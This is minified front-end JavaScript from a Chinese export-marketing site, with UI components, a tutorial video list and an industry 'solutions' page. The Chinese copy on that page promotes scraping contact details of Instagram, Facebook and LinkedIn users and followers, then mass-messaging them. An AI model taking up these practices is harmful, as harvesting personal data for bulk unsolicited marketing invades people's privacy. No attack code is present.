454.07l287.7-287.7c.04-.04.06-.05.09-.06a.12.12 0 01.07 0z"}}]},name:"close",theme:"outlined"}},70493:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let r=_interopRequireDefault(n(60077));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=r,e.exports=r},60077:function(e,t,n){"use strict";var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var u=o(n(10712)),c=r(n(2265)),i=o(n(97005)),a=o(n(51718)),l=c.forwardRef(function(e,t){return c.createElement(a.default,(0,u.default)({},e,{ref:t,icon:i.default}))});t.default=l},24438:function(e,t,n){"use strict";n.d(t,{Z:function(){return b}});var r=n(98961),o=n(2265),u=n(54887),c=n(66911);n(54812);var i=n(17146),a=o.createContext(null),l=n(16141),d=n(19836),f=[];function useDom(e,t){var n=o.useState(function(){return(0,c.Z)()?document.createElement("div"):null}),u=(0,r.Z)(n,1)[0],i=o.useRef(!1),s=o.useContext(a),v=o.useState(f),h=(0,r.Z)(v,2),p=h[0],m=h[1],b=s||(i.current?void 0:function(e){m(function(t){return[e].concat((0,l.Z)(t))})});function append(){u.parentElement||document.body.appendChild(u),i.current=!0}function cleanup(){var e;null===(e=u.parentElement)||void 0===e||e.removeChild(u),i.current=!1}return(0,d.Z)(function(){return e?s?s(append):append():cleanup(),cleanup},[e]),(0,d.Z)(function(){p.length&&(p.forEach(function(e){return e()}),m(f))},[p]),[u,b]}var s=n(45570),v=n(37268);function isBodyOverflowing(){return document.body.scrollHeight>(window.innerHeight||document.documentElement.clientHeight)&&window.innerWidth>document.body.offsetWidth}var h="rc-util-locker-".concat(Date.now()),p=0;function useScrollLocker(e){var t=!!e,n=o.useState(function(){return p+=1,"".concat(h,"_").concat(p)}),u=(0,r.Z)(n,1)[0];(0,d.Z)(function(){if(t){var e=(0,v.o)(document.body).width,n=isBodyOverflowing();(0,s.hq)("\nhtml body {\n  overflow-y: hidden;\n  ".concat(n?"width: calc(100% - ".concat(e,"px);"):"","\n}"),u)}else(0,s.jL)(u);return function(){(0,s.jL)(u)}},[t,u])}var m=!1;function inlineMock(e){return"boolean"==typeof e&&(m=e),m}var getPortalContainer=function(e){return!1!==e&&((0,c.Z)()&&e?"string"==typeof e?document.querySelector(e):"function"==typeof e?e():e:null)},b=o.forwardRef(function(e,t){var n=e.open,l=e.autoLock,d=e.getContainer,f=e.debug,s=e.autoDestroy,v=void 0===s||s,h=e.children,p=o.useState(n),m=(0,r.Z)(p,2),b=m[0],g=m[1],y=b||n;o.useEffect(function(){(v||n)&&g(n)},[n,v]);var S=o.useState(function(){return getPortalContainer(d)}),_=(0,r.Z)(S,2),w=_[0],Z=_[1];o.useEffect(function(){var e=getPortalContainer(d);Z(null!=e?e:null)});var C=useDom(y&&!w,f),E=(0,r.Z)(C,2),P=E[0],O=E[1],x=null!=w?w:P;useScrollLocker(l&&n&&(0,c.Z)()&&(x===P||x===document.body));var k=null;h&&(0,i.Yr)(h)&&t&&(k=h.ref);var M=(0,i.x1)(k,t);if(!y||!(0,c.Z)()||void 0===w)return null;var B=!1===x||inlineMock(),I=h;return t&&(I=o.cloneElement(h,{ref:M})),o.createElement(a.Provider,{value:O},B?I:(0,u.createPortal)(I,x))})},45115:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.useZIndex=t.containerBaseZIndexOffset=t.consumerBaseZIndexOffset=t.CONTAINER_MAX_OFFSET=void 0;var o=r(n(2265)),u=r(n(53644));n(15218);var c=r(n(1196));t.CONTAINER_MAX_OFFSET=1e3;let i=t.containerBaseZIndexOffset={Modal:100,Drawer:100,Popover:100,Popconfirm:100,Tooltip:100,Tour:100,FloatButton:100},a=t.consumerBaseZIndexOffset={SelectLike:50,Dropdown:50,DatePicker:50,Menu:50,ImagePreview:1};function isContainerType(e){return e in i}t.useZIndex=(e,t)=>{let n;let[,r]=(0,u.default)(),l=o.default.useContext(c.default),d=isContainerType(e);if(void 0!==t)n=[t,t];else{let o=null!=l?l:0;d?o+=(l?0:r.zIndexPopupBase)+i[e]:o+=a[e],n=[void 0===l?t:o,o]}return n}},1196:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(2265));let u=o.default.createContext(void 0);t.default=u},70252:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(18710);t.default=e=>{let[,,,,t]=(0,r.useToken)();return t?`${e}-css-var`:""}},36990:function(e,t,n){Promise.resolve().then(n.bind(n,52955)),Promise.resolve().then(n.t.bind(n,90413,23)),Promise.resolve().then(n.t.bind(n,68326,23))},37268:function(e,t,n){"use strict";n.d(t,{Z:function(){return getScrollBarSize},o:function(){return getTargetScrollBarSize}});var r,o=n(45570);function measureScrollbarSize(e){var t,n,r="rc-scrollbar-measure-".concat(Math.random().toString(36).substring(7)),u=document.createElement("div");u.id=r;var c=u.style;if(c.position="absolute",c.left="0",c.top="0",c.width="100px",c.height="100px",c.overflow="scroll",e){var i=getComputedStyle(e);c.scrollbarColor=i.scrollbarColor,c.scrollbarWidth=i.scrollbarWidth;var a=getComputedStyle(e,"::-webkit-scrollbar"),l=parseInt(a.width,10),d=parseInt(a.height,10);try{var f=l?"width: ".concat(a.width,";"):"",s=d?"height: ".concat(a.height,";"):"";(0,o.hq)("\n#".concat(r,"::-webkit-scrollbar {\n").concat(f,"\n").concat(s,"\n}"),r)}catch(e){console.error(e),t=l,n=d}}document.body.appendChild(u);var v=e&&t&&!isNaN(t)?t:u.offsetWidth-u.clientWidth,h=e&&n&&!isNaN(n)?n:u.offsetHeight-u.clientHeight;return document.body.removeChild(u),(0,o.jL)(r),{width:v,height:h}}function getScrollBarSize(e){return"undefined"==typeof document?0:((e||void 0===r)&&(r=measureScrollbarSize()),r.width)}function getTargetScrollBarSize(e){return"undefined"!=typeof document&&e&&e instanceof Element?measureScrollbarSize(e):{width:0,height:0}}},53079:function(e,t,n){"use strict";var r,o=n(98961),u=n(10870),c=n(2265),i=0,a=(0,u.Z)({},r||(r=n.t(c,2))).useId;t.Z=a?function(e){var t=a();return e||t}:function(e){var t=c.useState("ssr-id"),n=(0,o.Z)(t,2),r=n[0],u=n[1];return(c.useEffect(function(){var e=i;i+=1,u("rc_unique_".concat(e))},[]),e)?e:r}}},function(e){e.O(0,[8904,7970,1718,139,413,8326,4417,2955,2971,2472,1744],function(){return e(e.s=36990)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js
body_size: 2655
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4706],{10867:function(e,t,a){Promise.resolve().then(a.t.bind(a,90413,23)),Promise.resolve().then(a.t.bind(a,68326,23)),Promise.resolve().then(a.bind(a,29577))},29577:function(e,t,a){"use strict";a.r(t);var s=a(57437),l=a(15462),i=a(2265),r=a(88110),n=a.n(r),o=a(65473),d=a(95708),c=a(49385),u=a(16691),h=a.n(u),p=a(16414),x=a(61396),g=a.n(x);function VideosContent(){let e=(0,l.M)(),t=(0,i.useRef)(!0),[a,r]=(0,i.useState)(),[u,x]=(0,i.useState)("success");async function getVideos(){try{var t,a,s;x("loading");let l=await fetch("https://softcdn.pintreel.com/api/app_video/query?page=".concat(e.videos.page,"&limit=").concat(e.videos.pageSize)).then(e=>e.json());if(1!==l.code)throw Error(l.msg);let i=null!==(s=null==l?void 0:null===(t=l.data)||void 0===t?void 0:t.data)&&void 0!==s?s:[];null==i||i.forEach(e=>e.isShow=!1),e.setVideos({page:e.videos.page,pageSize:e.videos.pageSize,total:null===(a=l.data)||void 0===a?void 0:a.count,data:i,expired:Date.now()+36e5}),x("success")}catch(e){x("error")}}(0,i.useEffect)(()=>{var a;"loading"!==u&&(t.current&&e.videos.data.length&&(null!==(a=e.videos.expired)&&void 0!==a?a:0)>=Date.now()||getVideos(),t.current=!1)},[e.videos.page]);let handlePlay=e=>{r(e)};return(0,s.jsxs)("div",{className:"max-w-main mx-auto pb-20 sm:pt-5 pt-4",children:["loading"===u?(0,s.jsx)("div",{className:"h-[300px] flex items-center justify-center",children:(0,s.jsx)(c.default,{size:"large"})}):"error"===u?(0,s.jsx)("div",{className:"h-[500px] flex justify-center items-center",children:(0,s.jsx)(d.default,{status:"error",title:"获取资讯失败",extra:[(0,s.jsx)(n(),{onClick:getVideos,children:"重新获取"},"refresh")]})}):(0,s.jsx)("div",{className:"mx-auto mt-5 grid max-w-2xl grid-cols-1 gap-x-8 gap-y-20 lg:mx-0 lg:max-w-none lg:grid-cols-3",children:e.videos.data.map(e=>{var t;return(0,s.jsxs)("article",{className:"flex mx-4 flex-col items-start justify-between",children:[(0,s.jsx)("div",{className:"relative w-full",children:e.id===a?(0,s.jsx)("video",{className:"w-full h-full object-cover",poster:e.thumbnail,src:e.url,controls:!0,autoPlay:!0,loop:!1,muted:!1}):(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsx)("div",{className:"max-h-[252px] overflow-hidden",children:(0,s.jsx)(h(),{src:e.thumbnail,width:448,quality:1,height:252,alt:""})}),(0,s.jsx)("div",{className:"absolute top-0 left-0 right-0 bottom-0 bg-[rgba(0,0,0,.2)]",children:(0,s.jsx)(p.Z,{onClick:()=>handlePlay(e.id),className:"cursor-pointer text-white w-[50px] h-[50px] absolute left-1/2 top-1/2 translate-x-[-50%]   translate-y-[-50%]"})})]})}),(0,s.jsxs)("div",{className:"max-w-xl",children:[(0,s.jsxs)("div",{className:"mt-8 flex items-center gap-x-4 text-xs",children:[(0,s.jsx)("time",{dateTime:null===(t=e.update_time)||void 0===t?void 0:t.toString(),className:"text-gray-500 whitespace-nowrap",children:e.update_time_text}),(0,s.jsx)("p",{className:"relative z-10 rounded-full bg-gray-50 px-3 py-1.5 font-medium text-gray-600 hover:bg-gray-100",children:"Video"})]}),(0,s.jsx)(g(),{href:"/tutorial/featured/".concat(e.title),children:(0,s.jsxs)("div",{className:"group relative",children:[(0,s.jsx)("h3",{className:"mt-3 text-lg font-semibold leading-6 text-gray-900 group-hover:text-gray-600",children:(0,s.jsxs)("p",{children:[(0,s.jsx)("span",{className:"absolute inset-0"}),e.title]})}),(0,s.jsx)("p",{className:"mt-5 line-clamp-3 text-sm leading-6 text-gray-600",children:e.short_description})]})}),(0,s.jsxs)("div",{className:"relative mt-8 flex items-center gap-x-4",children:[(0,s.jsx)(h(),{src:"/pt.ico",alt:"",width:40,height:40,className:"h-10 w-10"}),(0,s.jsxs)("div",{className:"text-sm leading-6",children:[(0,s.jsxs)("p",{className:"font-semibold text-gray-900",children:[(0,s.jsx)("span",{className:"absolute inset-0"}),"Pintreel"]}),(0,s.jsx)("p",{className:"text-gray-600",children:"品推官方发文"})]})]})]})]},e.id)})}),(0,s.jsx)(o.default,{hideOnSinglePage:!0,showQuickJumper:!0,current:e.videos.page,pageSize:e.videos.pageSize,total:e.videos.total,showSizeChanger:!1,onChange:t=>{e.setVideos({...e.videos,page:t})},className:"text-center !pt-10"})]})}t.default=VideosContent},15462:function(e,t,a){"use strict";a.d(t,{M:function(){return i}});var s=a(94660),l=a(74810);let i=(0,s.Ue)((0,l.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(a,s)=>e({bgImg:{...t().bgImg,[a]:s}}),setAuthor:(a,s)=>e({author:{...t().author,[a]:s}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:a,joinBtn:s})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,l.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))},16414:function(e,t,a){"use strict";var s=a(2265);function PlayIcon({title:e,titleId:t,...a},l){return s.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:l,"aria-labelledby":t},a),e?s.createElement("title",{id:t},e):null,s.createElement("path",{fillRule:"evenodd",d:"M4.5 5.653c0-1.427 1.529-2.33 2.779-1.643l11.54 6.347c1.295.712 1.295 2.573 0 3.286L7.28 19.99c-1.25.687-2.779-.217-2.779-1.643V5.653Z",clipRule:"evenodd"}))}let l=s.forwardRef(PlayIcon);t.Z=l}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,625,5166,4458,3612,7740,9385,9061,5473,2971,2472,1744],function(){return e(e.s=10867)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/solutions/page-320d08c7342d5426.js
body_size: 6411
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9753],{25310:function(e,t,a){Promise.resolve().then(a.bind(a,99064))},99064:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return Solutions}});var s=a(57437),n=a(15462),l=a(9805),i=a(88110),r=a.n(i),o=a(71184),d=a(2265);function classNames(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return t.filter(Boolean).join(" ")}let c=[{title:"美妆发饰",img:"/美妆发饰.jpg",des:"在后疫情时代，美妆类产品在东南亚的消费市场逐渐由线下转向线上，线上消费购物迎来新一波的爆发。东南亚的地理位置和气候条件使得当地的美妆护肤类的市场有着较好的前景。伴随着很多国产美妆品牌的出海，国产品牌在东南亚也逐渐打开了市场。接下来，美妆类产品的客户获取渠道单一也成了卖家们最头疼的问题。",solutions:"在几大社交平台中，Instagram有明显的突出特征---时尚、美妆博主、装扮。 利用品推的INS数据搜索功能 ，可以搜索tag下的用户联系方式， 在产品关键词相关的tag用户是爱好倾向明显的群体， 获取此群体的联系方式进行推销可以事半功倍。另外还可以获取美妆大V博主的粉丝、同行的粉丝和关注等都可以轻松得到精准客户，此为优选平台。另外可以结合全球社媒数据和FB主页搜索进行互补，最后通过WT接口大批群发营销。",suggest:"美妆比较强势的市场有菲律宾、巴西、越南、泰国等，其中护肤类、彩妆类、美妆工具类是最受欢迎的品类。近两年新增美甲类的工具、身体护肤类的产品越来越受欢迎。"},{title:"服装首饰",img:"/服装首饰.jpg",des:"当下年轻人追求个性化、品质化的生活，时尚装扮消费正从只要求合体、保暖的功能消费，到跟风时尚消费，再到追求适合自己、与众不同个性消费的方向逐渐转变，这种消费趋势的转变也给服装市场出海带来了机遇。另外，中国是世界上很多品牌的代工厂，这种观点让很多国外客户觉得直接在中国采购更加价廉物美。",solutions:"当你想往时尚上装扮自己的时寻找参考物，第一时间想到的肯定就是Instagram。众所周知，上面有非常多的时尚博主，大至服装类栏目，小到耳环首饰，在不同时尚类产品上都有非常多专业的大V博主。在这个平台上获取客户是明智选择。 除了Instagram，Facebook也有很多up主分享时尚相关帖子， 这个也是不错的选择。 利用品推软件的INS搜索功能结合FB主页搜索，可以关注时尚 爱好装扮的客户一网打尽",suggest:"服饰、鞋包、首饰珠宝"},{title:"照明LED/汽车配件",img:"/照明LED.jpg",des:"过去5年，中国照明电器行业的出口持续呈现高速增长态势，相对于国内外整个经济环境的低迷特别是外贸形势的下行压力，照明电器成为为数不多的持续保持增长的行业。增长主要来自于国际市场对半导体照明产品的极大需求。随着消费者对LED照明产品的逐渐接受，国际市场对这类产品需求扩大。不同行业对这类产品的需求在不断增长， 如家装类灯饰、 车灯等",solutions:"现在社交营销是非常流行的客户开发方式，因为这个是一种只要做起来了，就可以长期坚持去做的事情，而且是越到后面越有效果的事情。如果是家装类照明产品可以优选Facebook和Instagram平台上的数据，如果是其他照明产品可以优选社交平台（Linkedin、Facebook、twitter）等。利用品推软件除了可以搜索Facebook和Instagram上的数据，可以用数据深挖搜索LinkedIn上的精准客户。",suggest:"LED类照明产品"},{title:"数码/电子产品",img:"/数码电子产品.jpg",des:"消费电子行业是很多跨境电商出口平台前三大行业，也是品类最丰富的行业。跨境电商海外畅销品类中消费电子产品销售突出，占比达25%。并且一直保持着稳定的增长势头。欧美、日韩、东南亚，美国、英国、澳大利亚、意大利站点，市场前景非常大。我们怎样才能把这么多潜在市场都囊括手里，一网打尽呢，显然线上渠道是优选。",solutions:"对于电子类这个大蛋糕，在后疫情时代，靠线下展会是不明智的，那么线上营销是优选。线上如果选用跨境平台，推广运营成本高。那么渠道多样、成本低的方式推广最为合适。可以利用品推软件搜索 几大社交平台的数据（Facebook、LinkedIn、Instagram）。举个例子， 在Facebook上搜索电子类目的其中一个产品，帖子是非常多的，所以获取Facebook的关键词相关客户就非常的适合。另外使用数据深挖也可以挖掘LinkedIn上精准的采购商等。最后通过WT接口发送大量营销广告从而获取询盘客户。",suggest:"消费类电子产品线包括电子烟及附配件，耳机与耳塞，音视频周边及线材，卫星电视及有线电视周边等17个二级类目，99个三级类目。在美国市场，最热门的五大细分品类依次为服装及配饰，手机及配件，珠宝、首饰、手表，电脑，电子消费产品。"}],u=[{title:"日用百货/食品饮料",img:"/日用百货.jpg",des:"日用百货作为一个平民化的行业包含了居民日用生活必需品，影响着我们的衣食住行。伴随互联网技术革新，人们的消费习惯逐渐改变，线上线下的消费渠道愈发融合，日用百货在跨境电商平台上流量越发增长。另外在互联网+时代，很多人在互联网上对各国越发了解和感兴趣，各国的食品饮料也越来越受关注，中国作为5000年历史国家，国外越来越多人对中国饮食文化、 零食产品感兴趣，食品饮料的海外市场规模也越来越大。"},{title:"机械五金",img:"/机械五金.jpg",des:"作为“基建狂魔”的中国在世界上也是享负盛名，加上产业发展比较成熟且劳动力成本较低，机械/五金制造向外发展也是比较有优势。"},{title:"建模/玩具",img:"/建模玩具.jpg",des:"经过长期的发展，目前我国已经是全球最大的玩具生产国和出口国,是价廉物美的代名词。全球玩具销售额还是呈现快速增长趋势。 据海关统计，美国、欧盟是上半年玩具出口额的前两位国家和地区;巴基斯坦、沙特阿里伯、智利、荷兰、南非等新兴市场的出口额都取得较好增长。"},{title:"包装/办公文件",img:"/办公文件.jpg",des:"随着外贸包装市场行情向好，行业迎来生产旺季。在进出口贸易方面，中国纸包装行业的进口值和出口值均呈上升趋势。一般来说，印刷和包装产品对地理国家没有很大的限制，可以为很多做包装或办公文教的中小企业出海带来新的机遇。"},{title:"电工/安防",img:"/电工安防.jpg",des:"随着电工/安防市场的不断成熟， 国内的战场逐渐延伸到海外。现在国际环境不稳定，需求量有所减少， 获取渠道多样化显得尤为关键。"},{title:"橡塑/化工",img:"/橡塑化工.jpg",des:"现在的高科技橡塑制品已经渗透人们生活的方方面面。 目前，全球经济增长缓慢，整个国际形势非常严峻。中小企业应该借助跨境电商助力我国橡塑制品外贸。橡胶行业整体搜索量主要集中在欧美国家（澳大利亚、新西兰、英国、美国）。在亚洲地区，菲律宾搜索量较高。"}];function Solutions(){let[e,t]=(0,d.useState)(0),[a,i]=(0,d.useState)(!0),x=(0,d.useRef)(null),m=(0,n.M)();return(0,d.useEffect)(()=>{function onHashChange(){let e=window.location.hash;if("#other"===e){let e=document.querySelector("#other");null==e||e.scrollIntoView()}else if(e){switch(e){case"#0":t(0);break;case"#1":t(1);break;case"#2":t(2);break;case"#3":t(3)}let a=document.querySelector("#solutions");null==a||a.scrollIntoView()}}return onHashChange(),window.addEventListener("hashchange",onHashChange),()=>{window.removeEventListener("hashchange",onHashChange)}},[]),(0,s.jsxs)("div",{children:[(0,s.jsx)("div",{className:"w-full 3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px]",style:{backgroundImage:"url(/行业方案banner.png)",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,s.jsxs)("div",{className:"mx-auto max-w-main main:px-0 px-10 flex flex-col items-start h-full main:gap-10 gap-4 justify-center",children:[(0,s.jsx)("h2",{className:"text-xl md:text-3xl main:text-5xl text-white",children:"剖析行业销售场景"}),(0,s.jsx)("h2",{className:"text-xl md:text-3xl main:text-5xl text-white",children:"定制专属出海方案"}),(0,s.jsx)(r(),{type:"primary",size:"large",style:{padding:"0 56px"},onClick:()=>m.showJoin(!0,"留下您的联系方式","获取方案"),children:"获取方案"})]})}),(0,s.jsxs)("div",{id:"solutions",className:"max-w-main mx-auto py-20 main:px-0 px-4",children:[(0,s.jsx)("ul",{className:"flex items-center justify-between my-5 border-b-2 border-gray-200",children:c.map((a,n)=>(0,s.jsx)("li",{className:classNames("relative after:absolute pb-3 cursor-pointer sm:text-base text-xs after:top-full after:left-0 after:h-[3px] after:bg-main hover:after:w-full after:transition-tabs after:duration-300",e===n?"after:w-full":"after:w-0"),onMouseEnter:()=>{n!==e&&(i(!1),setTimeout(()=>{i(!0),t(n)},300))},children:a.title},a.title))}),(0,s.jsx)("div",{className:"3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px]",children:(0,s.jsx)(l.u,{show:a,enter:"transition ease-out duration-500",enterFrom:"opacity-0 translate-y-4",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 translate-y-4",children:(0,s.jsx)("div",{className:"w-full 3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px] rounded-md flex",style:{backgroundImage:"url(".concat(c[e].img,")"),backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,s.jsxs)("div",{className:"bg-white max-w-[650px] m-auto sm:px-10 p-5 sm:py-8 rounded-md shadow-bs",children:[(0,s.jsx)("h4",{className:"text-xl font-semibold",children:c[e].title}),(0,s.jsx)("p",{className:"pt-5",children:c[e].des})]})})})}),(0,s.jsxs)("div",{className:"w-full min-h-[300px] sm:mt-20 mt-40 rounded-md md:p-10 p-4 grid md:grid-cols-2 grid-cols-1 gap-20 ",style:{backgroundImage:"url(/行业方案banner2.jpg)",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:[(0,s.jsxs)("div",{className:"flex flex-col items-start",children:[(0,s.jsx)("span",{className:"text-xl text-white border-b-4 border-white font-bold",children:"解决方案"}),(0,s.jsx)(l.u,{show:a,enter:"transition ease-out duration-500",enterFrom:"opacity-0 translate-y-4",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 translate-y-4",children:(0,s.jsx)("p",{className:"mt-4 leading-7 bg-white px-4 py-2 rounded-md",children:c[e].solutions})})]}),(0,s.jsxs)("div",{className:"flex flex-col items-start",children:[(0,s.jsx)("span",{className:"text-xl text-white border-b-4 border-white font-bold",children:"适合产品"}),(0,s.jsx)(l.u,{show:a,enter:"transition ease-out duration-500",enterFrom:"opacity-0 translate-y-4",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 translate-y-4",children:(0,s.jsx)("p",{className:"mt-4 leading-7 bg-white px-4 py-2 rounded-md ",children:c[e].suggest})})]})]})]}),(0,s.jsxs)("div",{id:"other",className:"bg-[#f5f5f5] py-20 main:px-0 px-4",children:[(0,s.jsx)("h2",{className:"text-3xl font-semibold pb-10 text-center",children:"其它行业"}),(0,s.jsx)("ul",{className:"mx-auto max-w-main grid lg:grid-cols-6 sm:grid-cols-3 grid-cols-2 xl:gap-5 gap-2 items-center",children:u.map((e,t)=>(0,s.jsx)("li",{className:"bg-white py-3 rounded-md shadow-bs text-center cursor-pointer",onClick:()=>{var e;return null===(e=x.current)||void 0===e?void 0:e.goTo(t)},children:e.title},e.title))}),(0,s.jsx)("div",{className:"mx-auto max-w-main shadow-bs sm:mt-10 mt-4 overflow-hidden rounded-md",children:(0,s.jsx)(o.Z,{effect:"fade",dots:!1,autoplay:!0,ref:x,children:u.map(e=>(0,s.jsx)("li",{children:(0,s.jsxs)("div",{className:"w-full h-[450px] text-white flex flex-col justify-center sm:gap-10 gap-5 items-center",style:{backgroundImage:"url(".concat(e.img,")"),backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:[(0,s.jsx)("h2",{className:"sm:text-4xl text-2xl font-bold",children:e.title}),(0,s.jsx)("p",{className:"md:px-20 sm:px-10 px-4 text-center leading-7 text-base",children:e.des}),(0,s.jsx)(r(),{type:"primary",size:"large",onClick:()=>m.showJoin(!0,"留下您的联系方式","咨询行业方案"),children:"咨询行业方案"})]},e.title)},e.title))})})]})]})}},15462:function(e,t,a){"use strict";a.d(t,{M:function(){return l}});var s=a(94660),n=a(74810);let l=(0,s.Ue)((0,n.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(a,s)=>e({bgImg:{...t().bgImg,[a]:s}}),setAuthor:(a,s)=>e({author:{...t().author,[a]:s}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:a,joinBtn:s})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,n.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))}},function(e){e.O(0,[8904,7970,1718,139,8110,625,5166,4250,2971,2472,1744],function(){return e(e.s=25310)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/1018-e73e60fbb6c8aaeb.js
body_size: 103093
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1018],{88428:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M270.1 741.7c0 23.4 19.1 42.5 42.6 42.5h48.7v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h85v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h48.7c23.5 0 42.6-19.1 42.6-42.5V346.4h-486v395.3zm357.1-600.1l44.9-65c2.6-3.8 2-8.9-1.5-11.4-3.5-2.4-8.5-1.2-11.1 2.6l-46.6 67.6c-30.7-12.1-64.9-18.8-100.8-18.8-35.9 0-70.1 6.7-100.8 18.8l-46.6-67.5c-2.6-3.8-7.6-5.1-11.1-2.6-3.5 2.4-4.1 7.4-1.5 11.4l44.9 65c-71.4 33.2-121.4 96.1-127.8 169.6h486c-6.6-73.6-56.7-136.5-128-169.7zM409.5 244.1a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm208.4 0a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm223.4 100.7c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c.1-30.6-24.3-55.3-54.6-55.3zm-658.6 0c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c0-30.6-24.5-55.3-54.6-55.3z"}}]},name:"android",theme:"filled"}},59480:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M448.3 225.2c-18.6 0-32 13.4-32 31.9s13.5 31.9 32 31.9c18.6 0 32-13.4 32-31.9.1-18.4-13.4-31.9-32-31.9zm393.9 96.4c-13.8-13.8-32.7-21.5-53.2-21.5-3.9 0-7.4.4-10.7 1v-1h-3.6c-5.5-30.6-18.6-60.5-38.1-87.4-18.7-25.7-43-47.9-70.8-64.9l25.1-35.8v-3.3c0-.8.4-2.3.7-3.8.6-2.4 1.4-5.5 1.4-8.9 